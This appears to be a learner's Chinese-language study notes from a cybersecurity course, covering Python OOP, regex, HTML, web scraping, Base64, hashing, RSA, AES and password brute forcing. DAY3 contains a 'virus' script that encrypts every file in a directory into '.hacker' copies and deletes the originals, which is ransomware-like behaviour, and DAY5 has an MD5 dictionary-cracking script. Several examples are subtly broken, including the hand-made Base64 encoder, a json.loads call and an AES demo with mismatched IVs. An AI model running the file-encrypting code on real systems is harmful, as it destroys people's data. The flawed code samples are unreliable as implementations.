2.4网安学习第二阶段第四周回顾(个人学习记录使用)
本周重点
①面向对象&序列化&正则表达式&HTML
②爬虫的基本应用
③密码入门&Base64编码
④加密(不可逆&非对称&对称)
⑤密码爆破的应用
本周主要内容
DAY1 面向对象&序列化&正则表达式&HTML
①面向对象
概念:OOP(Object Oriented Programming)
分类:
-
面向过程(C语言)
-
面向对象(一切皆对象,不需要关注实现的细节。主要关注有什么对象,每个对象有什么属性和功能)
三大特性:
-
封装,继承,多态;
常见的名词
类(class):结构、模板、静态的;
实例化:动作,把静态的类实例化成一个具体的对象;
对象:实例化之后的具体的内容;
1、封装
class Father:
? ?money = 300
? ?__privateMoney = 1000000
? ?def __init__(self):
? ? ? ?pass
? ?def __spendPrivate(self, account):
? ? ? ?self.__privateMoney = self.__privateMoney - account
? ? ? ?#print("花了" + str(account) +", 剩余:"+ str(self.__privateMoney - account))
? ?def spendWithFamily(self, accout):
? ? ? ?print("花了" + str(accout) + ", 剩余:" + str(self.money - accout))
? ?def chuChai(self, accout, username, password):
? ? ? ?#改变这个数据之前,可以记录日志,把对象的信息写到文件里面去
? ? ? ?self.__spendPrivate(accout)
? ? ? ?print("花了" + str(accout) + ", 剩余:" + str(self.money - accout))
f = Father()
print(f.money)
f.chuChai(799)
概念:对外屏蔽一些内容,只允许外面通过固定的方式来访问我自身的内容;
2、继承
class Animal:
? ?def run(self):
? ? ? ?print("animal is running....")
class Dog(Animal):
? ?pass
class Cat(Animal):
? ?pass
d = Dog()
d.run()
c = Cat()
c.run()
子类可以从父类继承变量和方法,私有的变量和方法不能被继承;
一个子类可以继承多个父类:

class A(B, E)
3、多态
class Animal:
? ?eye = "animal eye"
? ?__tail = "animal tail"
? ?# def __init__(self):
? ?# ? ? self.eye = "animal eye"
? ?def run(self):
? ? ? ?print("animal is running....")
? ?def runTwice(self):
? ? ? ?self.run()
? ? ? ?self.run()
class Dog(Animal):
? ?def run(self):
? ? ? ?print("dog is running....")
class Cat(Animal):
? ?def run(self):
? ? ? ?print("cat is running....")
d = Dog()
d.run()
c = Cat()
c.run()
a = Animal()
print(isinstance(d, Animal))
print(isinstance(c, Animal))
print(isinstance(a, Dog))
代表动物可以以多种形态展示,可以是猫,可以是狗,也可以是任意你自己定义的动物;
class Animal: ? ?eye = "animal eye" ? ?__tail = "animal tail" ? ?name = "animal" ? ?# def __init__(self): ? ?# ? ? self.eye = "animal eye" ? ?def run(self): ? ? ? ?print(self.name + " is running....") ? ? ? ?print(self.eye + " is openning....") ? ?def runTwice(self): ? ? ? ?self.run() ? ? ? ?self.run() class Dog(Animal): ? ?name = "Dog" class Cat(Animal): ? ?name = "Cat" ? ?eye = "cat eye" d = Dog() d.runTwice() c = Cat() c.run()
多态可以使代码更加的简洁,减少代码冗余,减少出错的概率。
②序列化
python里的对象需要传输到其它地方,你能保证其它的地方认识这个对象吗?所以需要按照固定的格式给,序列化就是统一这个格式,以普通的字符串出现比较方便。
序列化的方式有很多,JSON是其中的一种
JSON
JavaScript Object Notation是一种轻量级的数据交换格式。
-
把对象变成字符串(为了在网上进行传输);
-
把字符串变成对象(互联网上收到的是字符串,为了方便处理,要把字符串变成对象)。
例子
import json
users = [
{
"userid":1,
"username":"admin",
"password":"admin123",
"realname":"马宇航",
"phone":"123",
"role":"admin",
"createtime":"2017/10/1 08:18:20"
},
{
"userid":2,
"username":"lm",
"password":"LiuM123",
"realname":"LM",
"phone":"17712345678",
"role":"boss",
"createtime":"2017/10/1 08:18:20"
}]
json_users = json.dumps(users)
print(type(users))
print(type(json_users))
myStr = '{username:ykm}'
obj = json.loads(myStr)
print(obj)
print(type(obj))
1. 从数据库取出数据; 2. 把数据库的数据封装成一个对象; 3. 对对象进行处理; 4. 处理完成之后把结果存入另一个对象; 5. 对对象进行序列化之后传到互联网。
③正则表达式
概念:能够比较方便的做判断
邮箱是否符合规则:是否存在@,之前的字符的数量,@符号之后的.com判断输入的是否是一个电话号码,是否是IP,。。。
场景:
爬虫;
注册;
防火墙过滤手段;
免杀。
1、用法
一、.
【.】:代表可以匹配任意的字符

二、\d
【\d】:可以匹配任意的数字

三、\w
【\w】:包含字符、数字以及下划线,其它的都不算

四、\s
【\s】:匹配一个不可见的字符

五、反例
\W, \D,\S:大写的代表和小写的相反。

六、指定匹配范围
【{n, m}】
| {n,m} | 代表匹配至少n个,之多m个 |
|---|---|
| {n,} | 代表匹配至少n个 |
| {n} | 代表匹配n个 |

七、^和$
^:以某字符串开头;
$:以某字符串结尾。
八、匹配指定范围
[]:匹配某些数字中的任意范围,1234中的任意一个数字, [1234] 或者是[1-4]
九、或 |
|:代表或。
aa|bb和a(a|b)b是不一样的;
十、重复匹配
+、?、*
?: 匹配前面的字符1次或者0次.
*:前面字符匹配任意次数;
+:代表的是不能为0次的其它任意次数。
colorcolourcolour[1到3之间任意的数字]color[1到3之间任意的数字]colou?r[1-3]*
| 正则表达式 | 可以匹配 |
|---|---|
| A* | 空,A, AA, AAA…. |
| A+ | A, AA, AAA… |
| A? | 空,A |
2、例子
1. 数字(匹配任意的数字):^[0-9]*$
2. n位的数字:^\d{4}$,匹配4位的数字,4可以换成n
3. 至少n位的数字:^\d{4,}$,4可以换成n
4. m-n位的数字:^\d{4,5}$,4可以换成n
5. 单个数零或者是非零开头的数字:^(0|[1-9][0-9]*)$
6. 匹配一个小数:^[0-9]+\.[0-9]+$
7. 带1-2位小数的整数或者是负数:^(\-)?\d+(\.\d{1,2})?$
④HTML入门
浏览器是一个应用,浏览器能够通过http协议传输数据,数据的格式十http。
表格
<!DOCTYPE html> <html lang="en"> <head> ? ?<meta charset="UTF-8"> ? ?<title>Title</title> </head> <body> <table> ? ?<tr> ? ? ? ?<td>用户名</td> ? ? ? ?<td>年纪</td> ? ? ? ?<td>学历</td> ? ? ? ?<td>身高</td> ? ?</tr> ? ?<tr> ? ? ? ?<td>root</td> ? ? ? ?<td>15</td> ? ? ? ?<td>高中</td> ? ? ? ?<td>170</td> ? ?</tr> </table> </body> </html>
表单
<!DOCTYPE html> <html lang="en"> <head> ? ?<meta charset="UTF-8"> ? ?<title>Title</title> </head> <body> 用户名: <input type="text" value="root"> </br> 密码:<input type="password"> </br> <input type="button" value="提交"> </body> </html>
跳转(标签)
<!DOCTYPE html> <html lang="en"> <head> ? ?<meta charset="UTF-8"> ? ?<title>Title</title> </head> <body> <a href="https://www.baidu.com" target="_blank">百度</a> </body> </html>
列表标签
无序
<!DOCTYPE html> <html lang="en"> <head> ? ?<meta charset="UTF-8"> ? ?<title>Title</title> </head> <body> <ul> ? ?<li>李强总理是否会与泽连斯基在达沃斯会晤?中方回应</li> ? ?<li>3起典型问题曝光 一地举债造“有轨电车”致巨大浪费</li> ? ?<li>外卖小哥3年挣了102万?引发争议,平台确认属实</li> </ul> </body> </html>有序
<!DOCTYPE html> <html lang="en"> <head> ? ?<meta charset="UTF-8"> ? ?<title>Title</title> </head> <body> <ol> ? ?<li>李强总理是否会与泽连斯基在达沃斯会晤?中方回应</li> ? ?<li>3起典型问题曝光 一地举债造“有轨电车”致巨大浪费</li> ? ?<li>外卖小哥3年挣了102万?引发争议,平台确认属实</li> </ol> </body> </html>
样式
div是一个盒子,我们可以对盒子进行修饰。
<!DOCTYPE html>
<html lang="en">
<head>
? ?<meta charset="UTF-8">
? ?<title>Title</title>
? ?<style>
? ? ? ?.myDiv {
? ? ? ? ? ?color:red
? ? ? }
? ? ? ?.myInner{
? ? ? ? ? ?background-color: aqua;
? ? ? }
? ?</style>
</head>
<body>
<div class="myDiv">
? dassda
? ?<div class="myInner">
? ? ? 背景颜色查看
? ?</div>
</div>
<div class="myDiv">
? asdadasdasasdsda
</div>
</body>
</html>
DAY2 爬虫的基本应用
①实验-爬单个网页图片
思路:
1. 请求网站(requests); 2. 获取数据(html); 3. 解析(re);
补充:贪婪模式和非贪婪模式
非贪婪模式 <div>.*?</div> aa<div>test1</div>bb<div>test2</div>cc 贪婪模式 <div>.*</div> aa<div>test1</div>bb<div>test2</div>cc
import requests
import re
response = requests.get("https://www.woniuxy.cn/teacher.html")
contents = response.text
result = re.findall('src="(https.*?png|jpg|jpeg$)"', contents)
length = len(result)
for index in range(length):
? ?images = requests.get(result[index])
? ?with open(f'./teacher/{index}.png', mode="wb+") as f:
? ? ? ?f.write(images.content)
print(result)
②实例-爬单个网页的文字信息
html是一颗dom树(document object),html的构成:标签+属性
查找div(或者是html其它的标签),有两种不同的思路:
1. 一层一层的找; 2. 通过属性找(如果是通过id找,只会找到一条;如果通过其它属性,可能会找到多条。)
BS4:Beautiful soup,帮我们简化对html标签的操作;可以不使用正则表达式。
(1) Python标准库,BeautifulSoup("html.parser") #Python内置的,速度一般,文件容错能力强;
(2) Ixml 解析器,BeautifulSoup("lxml") #需要额外的安装C语言库,速度快,文件容错能力强;
(3) xml 解析器,BeautifulSoup("xml") #需要额外的安装C语言库,速度快,唯一支持xml格式处理;
(4) html5lib 解析器,BeautifulSoup("html5lb") #最好的容错性,速度慢,以浏览器的方式解析html;
例子
1. 正则表达式比较复杂,用bs4;
代码:
import bs4
import requests
response = requests.get("https://www.woniuxy.cn/teacher.html")
content = response.text
bs = bs4.BeautifulSoup(content, 'html.parser')
print(bs.head.title)
print(bs.head.title.text)
# list_img = bs.find_all('img')
# for img in list_img:
# ? ? url = img['src']
# ? ? if str(url).startswith('https') and str(url).endswith('png'):
# ? ? ? ? #写如到teacher文件夹里面
# ? ? ? ? print(url)
#print()
teachers = bs.find_all('div', {"class":"border_ra2"})
#print(teachers)
for teacher in teachers:
? ?# print(teacher.div.div.text)
? ?# print(teacher.div.div.next_sibling.next_sibling.text)
? ?print(teacher.div.next_sibling.next_sibling.img['src'])
③实例-爬子网页的内容
思路:
第一步:找地址,查看li标签的结构; 第二步:根据li标签里面的内容,发请求(补一个baseURL); 第三步:找到每一个链接里的每一篇文章; 第四步:把文章写入到指定的文件里面(格式可以随意)
import requests
import bs4
base_usl = "https://www.w3school.com.cn"
resp = requests.get("https://www.w3school.com.cn/html/index.asp")
#
bs = bs4.BeautifulSoup(resp.text, "html.parser")
#
#li_list = bs.find_all("li")
#print(bs.find("div", {"id","course"}))
li_list = bs.find("div", {"id":"course"}).find_all("li")
#print(li_list)
for item in li_list:
? ?#print(base_usl + item.a['href'])
? ?response = requests.get(base_usl + item.a['href'])
? ?content = bs4.BeautifulSoup(response.text, "html.parser")
? ?artical = content.find("div", {"id":"maincontent"})
? ?#print(artical)
? ?artical_str = ""
? ?filename = str(artical.h1.text).replace("/", "-").replace("<", "-").replace(">", "-").replace("!", "").replace("*", "")
? ?divs = artical.find_all("div")
? ?for index in range(1, len(divs)-2):
? ? ? ?div = divs[index]
? ? ? ?for child in div.children:
? ? ? ? ? ?if str(child).startswith("<h1"):
? ? ? ? ? ? ? ?artical_str+="# " + child.text
? ? ? ? ? ?elif str(child).startswith("<h2"):
? ? ? ? ? ? ? ?artical_str += "## " + child.text
? ? ? ? ? ?elif str(child).startswith("<h3"):
? ? ? ? ? ? ? ?artical_str += "### " + child.text
? ? ? ? ? ?elif str(child).startswith("<table"):
? ? ? ? ? ? ? ?artical_str += str(child)
? ? ? ? ? ?elif str(child).startswith("<pre"):
? ? ? ? ? ? ? ?artical_str += "```html\n" + child.text + "\n```\n"
? ? ? ? ? ?elif str(child).startswith("<p"):
? ? ? ? ? ? ? ?artical_str += child.text + "\n"
? ? ? ? ? ?else:
? ? ? ? ? ? ? ?artical_str += child.text + "\n"
? ?with open("./htmls/" + filename + ".md", mode="w+", encoding="utf-8") as f:
? ? ? ?f.write(artical_str)
DAY3 密码入门&Base64编码
①密码入门
简介
隐秘性,不想让别人知道,一般是和登录、查看等权限相关。
密码是越长越安全(15位-只能包含数字,可以包含数字和字母,必须包含数字和字母)。

密码学发展的阶段
存储的密码的复杂度决定别人是否方便爆破;
存储的密码是明文还是密文决定了别人拿到密码之后是否可以用;
1. 古典密码(1949年前),主要特点:基于算法保密;2. 近代密码学(1949-1975年),基于`密钥`,密码学产生了;3. 现代密码学(1976年),基于非对称(公钥),解决密钥共享的问题,正式商用;
常见古典密码学
摩斯电码
凯撒密码
栅栏密码
维吉尼亚密码
②Base64编码
1、base64基本原理
网络上图片的展示:0和1(url?img=01011000);
所以会以特定的编码格式进行传输,比较直接的就是使用ascii进行编码,但是ascii里面有【?】和【&】等,会和http协议里的关键字冲突;
所以就使用base64;

转换

1. 不足的补02. 字节数不是3的倍数需要补到3的倍数(补的位数按照【=】解析);
思路:
1. 要把A转换成二进制。 2. 把二进制每6个每6个的取出来,变成十进制(=号); 3. 通过十进制,在base64的表里面找到对应的字符。
import string
?
# 将字符串转换为二进制表示
def str2bin(input_str):
? ?new_bin = ""
? ?for char in input_str:
? ? ? ?bin_char = bin(ord(char)) ?# 获取字符的ASCII码,并转换为二进制形式
? ? ? ?new_bin += bin_char
? ?return new_bin.replace("b", "") ?# 去除二进制字符串中的前缀'b'
?
# 定义Base64字符集
base64_dict = string.ascii_uppercase + string.ascii_lowercase + string.digits + "+/"
?
# 将二进制字符串转换为Base64编码
def bin2base64(bin_str):
? ?padding = 0 ?# 初始化填充数为0
? ?for index in range(0, len(bin_str), 6):
? ? ? ?every_6_bits = bin_str[index:index+6]
? ? ? ?if 0 < len(every_6_bits) < 6:
? ? ? ? ? ?# 计算需要填充的0的数量
? ? ? ? ? ?padding = (6 - len(every_6_bits)) // 2
? ? ? ? ? ?every_6_bits += "0" * (6 - len(every_6_bits)) ?# 在不足6位的二进制表示前补充0
? ? ? ?last_index = int(every_6_bits, 2) ?# 将6位二进制表示转换为整数
? ? ? ?print(base64_dict[last_index], end="") ?# 输出对应的Base64字符
? ?print("=" * padding if padding > 0 else "") ?# 输出填充的'=',如果需要的话
?
# # 将二进制字符串转换为整数
# def str2int(bin_str):
# ? ? sum_result = 0
# ? ? for index in range(len(bin_str)):
# ? ? ? ? sum_result += int(bin_str[index]) * (2 ** (len(bin_str) - index - 1))
# ? ? return sum_result
?
# 将字符 'A' 转换为二进制表示
bin_str = str2bin('AB')
print(bin_str)
?
# 将二进制表示转换为Base64编码并输出
bin2base64(bin_str)
?
2、可逆加密base64
1. 得到二进制; 2. 变成base64; 3. 对base64的每个字符的二进制进行偏移,然后转成字符串; 4. 把字符串写入到文件。

import base64
import os
?
# 定义一个函数,用于发送病毒(实际上是简单的文件内容加密)
def send_virus(offset):
? ?new_file = "" ?# 用于存储加密后的文件内容
? ?with open('aa.txt', 'rb') as f:
? ? ? ?file_content = f.read() ?# 读取文件内容
? ? ? ?b64_file = base64.b64encode(file_content) ?# 对文件内容进行 Base64 编码
? ? ? ?str_file = b64_file.decode('utf-8') ?# 将 Base64 编码结果转换为字符串
?
? ? ? ?# 对 Base64 编码后的字符串进行凯撒密码加密
? ? ? ?for item in str_file:
? ? ? ? ? ?new_file += chr(ord(item) + offset)
?
? ?with open('aa.txt', 'wb') as f:
? ? ? ?f.write(new_file.encode()) ?# 将加密后的内容写回文件
?
send_virus(0)
import base64
import os
?
# 定义一个函数,用于发送病毒(实际上是简单的文件内容加密)
def encryption_virus(file_name, offset):
? ?if not file_name.endswith('.hacker'):
? ? ? ?new_file = "" ?# 用于存储加密后的文件内容
? ? ? ?with open(file_name, 'rb') as f:
? ? ? ? ? ?file_content = f.read() ?# 读取文件内容
? ? ? ? ? ?b64_file = base64.b64encode(file_content) ?# 对文件内容进行 Base64 编码
? ? ? ? ? ?str_file = b64_file.decode('utf-8') ?# 将 Base64 编码结果转换为字符串
?
? ? ? ? ? ?# 对 Base64 编码后的字符串进行凯撒密码加密
? ? ? ? ? ?for item in str_file:
? ? ? ? ? ? ? ?new_file += chr(ord(item) + offset)
?
? ? ? ?with open(f'{file_name}.hacker', 'wb') as f:
? ? ? ? ? ?f.write(new_file.encode()) ?# 将加密后的内容写回文件
?
def traversal_dir(file_path, offset):
? ?for root, dirs, files in os.walk(file_path):
? ? ? ?for file in files:
? ? ? ? ? ?new_path = os.path.join(root, file)
? ? ? ? ? ?encryption_virus(new_path, offset)
?
? ? ? ? ? ?# 加入判定,如果后缀是 .hacker,则不执行删除
? ? ? ? ? ?if not new_path.endswith('.hacker'):
? ? ? ? ? ? ? ?os.remove(new_path)
?
# 调用函数并传递偏移量
traversal_dir('./test', 1)
?
import base64
import os
?
def decrypt_virus(file_name,offset):
? ?decrypted_file = "" ?# 用于存储解密后的文件内容
? ?with open(file_name, 'rb') as f:
? ? ? ?file_content = f.read() ?# 读取文件内容
?
? ? ? ?# 对文件内容进行凯撒密码解密
? ? ? ?for byte in file_content:
? ? ? ? ? ?decrypted_file += chr(byte - offset)
?
? ?# 将解密后的内容进行 Base64 解码
? ?decoded_content = base64.b64decode(decrypted_file)
?
? ?# 将解码后的内容写回文件,去掉 .hacker 后缀
? ?new_file_name = file_name[:-7] ?# 去掉 .hacker 后缀
? ?with open(new_file_name, 'wb') as f:
? ? ? ?f.write(decoded_content)
?
def traversal_dir(file_path, offset):
? ?for root, dirs, files in os.walk(file_path):
? ? ? ?for file in files:
? ? ? ? ? ?if file.endswith('.hacker'):
? ? ? ? ? ? ? ?new_path = os.path.join(root, file)
? ? ? ? ? ? ? ?decrypt_virus(new_path, offset)
? ? ? ? ? ? ? ?os.remove(new_path)
?
# 调用函数并传递偏移量
traversal_dir('./test', 1)
?
DAY4 加密(不可逆&非对称&对称)
①不可逆加密
如果要自己设计一个不可逆的加密方式,可以考虑用取模的方式:18 % 17 = 1。
MD5
MD5消息摘要算法(英语:message-digest algorithm),一种比较广泛试用的密码散列函数,1992年公开,用于取代MD4。
如果两个密码,同时试用MD5进行加密:
a = 12345b = 123456len(MD5(a)) == len(MD5(b))
1996年之后被证实存在弱点,可以被解密的,2004年,证实MD5是可以被碰撞攻击的。
比MD5更安全的有SHA2。
MD5加密后一共有32位。
SHA系列比MD5更安全,性能要低一些。
用例
#MD5对普通的字符进行加密
print(hashlib.md5("abc".encode()).hexdigest())
print(hashlib.md5("ab1".encode()).hexdigest())
#MD5对文件进行加密
with open('./test/aa.txt', mode='rb') as f:
? ?print(hashlib.md5(f.read()).hexdigest())
with open('./test/bb.txt', mode='rb') as f:
? ?print(hashlib.md5(f.read()).hexdigest())
#SHA对文件进行加密
with open('./test/aa.txt', mode='rb') as f:
? ?print(hashlib.sha512(f.read()).hexdigest())
with open('./test/bb.txt', mode='rb') as f:
? ?print(hashlib.sha256(f.read()).hexdigest())
作用:
摘要,防止别人篡改信息;
密码验证;
补充:
做密码存储的时候,一般会多做一件事,加盐,比如说密码原来是12345+9,对相加后的内容做md5。
②非对称加密
1、算法不对称
A和B要相互之间发送信息,但是使用的加密算法不一样。

class Zhangsan: ? ?def __init__(self): ? ? ? ?self.name = "张三" ? ?def zhangsanEncrypt(self, msg): ? ? ? ?newStr = "" ? ? ? ?for item in msg: ? ? ? ? ? ?newStr += chr(ord(item) + 5) ? ? ? ?return newStr ? ?def zhangsanDecrypt(self, msg): ? ? ? ?newStr = "" ? ? ? ?for item in msg: ? ? ? ? ? ?newStr += chr(ord(item) - 5) ? ? ? ?return newStr class Lisi: ? ?def __init__(self): ? ? ? ?self.name= "李四" ? ?def lisiEncrypt(self, msg): ? ? ? ?newStr = "" ? ? ? ?for item in msg: ? ? ? ? ? ?newStr += chr(ord(item) + 1) ? ? ? ?return newStr ? ?def lisDecrypt(self, msg): ? ? ? ?newStr = "" ? ? ? ?for item in msg: ? ? ? ? ? ?newStr += chr(ord(item) - 1) ? ? ? ?return newStr if __name__ == '__main__': ? ?msg = '123' ? ?zs = Zhangsan() ? ?ls = Lisi() ? ?msg1 = zs.zhangsanEncrypt(msg) ? ?msg2 = ls.lisiEncrypt(msg1) ? ?msg3 = zs.zhangsanDecrypt(msg2) ? ?msg4 = ls.lisDecrypt(msg3) ? ?print(msg1) ? ?print(msg2) ? ?print(msg3) ? ?print(msg4)
2、密钥不对称RSA
一阶段学的不对称加密,公钥和私钥;
公钥加密,私钥解密; 私钥加密,公钥解密。 缺点(相较对称加密):性能差。
典型的非对称加密:RSA
RSA
过程:
小明:
私钥:p,q,p和q都是质数(素数);
计算:n=p*q, e和(p-1)(q-1)互质的。
公钥:n和e
小钦:
要发信息给小明,明文:m
小钦通过n和e对m进行加密;
加密后的信息:C = m^{e} mod n
小明:
收到:C
找到一个数字,d,de 同余 1 mod (p-1)(q-1) (欧拉公式)
m = C^{d} mod n
如果要破译:要从n反推出来p和q,就是找【质因子】,np问题(需要很高很高时间复杂度计算的问题),np=p;
例子-1
小明:
私钥:p=5,q=11
计算:n=55,(5-1)*(11-1) = 40, e=3
公钥:55,3
小红:
m=7
C=7^3 mod 55 = 13
小明:
C=13
d=27, e=3, 27 * 3 = 81 ? 1 mod 40 = 1, 27*3 mod 40 = 1
m = 13^{27} mod 55 = 7 (费马小定理计算)
判断一个数是否是质数:
import math
def isPrime(num):
? ?maxNum = math.sqrt(num) + 1
? ?for i in range(2, int(maxNum)):
? ? ? ?if num % i == 0:
? ? ? ? ? ?return False
? ?return True
def findPrimeFactor(num):
? ?for x in range(2, int(math.sqrt(num) + 1)):
? ? ? ?for y in range(2, (num>>1)+1):
? ? ? ? ? ?if x*y == num and isPrime(x) and isPrime(y):
? ? ? ? ? ? ? ?print(f'质因子是:{x, y}')
? ? ? ? ? ? ? ?return
def optimization(num):
? ?for x in range(2, int(math.sqrt(num) + 1)):
? ? ? ?if num % x == 0 and isPrime(x) and isPrime(num //x):
? ? ? ? ? ?print(f'质因子是:{x, (num/x)}')
? ? ? ? ? ?return
optimization(999966000289999966000289)
# print(isPrime(7))
# print(isPrime(9))
# print(isPrime(11))
# print(isPrime(53))
RSA使用
import math
import rsa
msg = "aaab"
publicKey, privateKey = rsa.newkeys(2048)
# print(f"公钥:{publicKey}")
# print(f"私钥:{privateKey}")
msg_pub = rsa.encrypt(msg.encode(), publicKey)
print(msg_pub)
new_msg = rsa.decrypt(msg_pub, privateKey)
print(new_msg.decode())
③对称加密
ASE
简介:对称密钥,又被称作共享密钥;
优点:速度快,适合加密比较大的数据。

from Crypto.Cipher import AES
#key的长度必须是16的倍数
PUB_KEY = "ABCDEFGabcdefgasABCDEFGabcdefgas"
RAN1 = b"faisjdlfkjaso123"
RAN2 = b"abcdefghijasokkk"
RAN3 = b"faisjdlfkjaso123abcdefghijasokkk"
def c_AES(msg):
? ?crypt_obj = AES.new(PUB_KEY.encode(), AES.MODE_CBC, RAN1)
? ?secure_msg = crypt_obj.encrypt(msg.encode())
? ?return secure_msg
def s_AES(msg):
? ?crypt_obj = AES.new(PUB_KEY.encode(), AES.MODE_CBC, RAN2)
? ?return crypt_obj.decrypt(msg).decode()
if __name__ == '__main__':
? ?msg = input("请输入信息:")
? ?if len(msg.encode()) % 16 == 0:
? ? ? ?secure = c_AES(msg)
? ?else:
? ? ? ?addNum = 16 - (len(msg.encode()) % 16)
? ? ? ?msg += addNum * '\0'
? ? ? ?#print(msg)
? ? ? ?secure = c_AES(msg)
? ?print(s_AES(secure))
DAY5 密码爆破的应用
①爆破
不停的试密码;
密码字典;
什么情况下适合使用爆破?
-
允许无限次尝试;
-
失败要有返回信息。
import hashlib
db_password = "e10adc3949ba59abbe56e057f20f883e"
def burp(passwd):
? ?if hashlib.md5(passwd.encode()).hexdigest() == db_password:
? ? ? ?print(f"爆破成功,真实密码是:{passwd}")
? ?else:
? ? ? ?print(f"爆破失败")
if __name__ == '__main__':
? ?with open("pwd.txt", mode='r', encoding='utf-8') as f:
? ? ? ?secure_lst = f.readlines()
? ? ? ?for item in secure_lst:
? ? ? ? ? ?item = item.strip()
? ? ? ? ? ?burp(item)
②登录维持
1、Session和Cookie
上淘宝:买东西的时候就不需要再登录了。
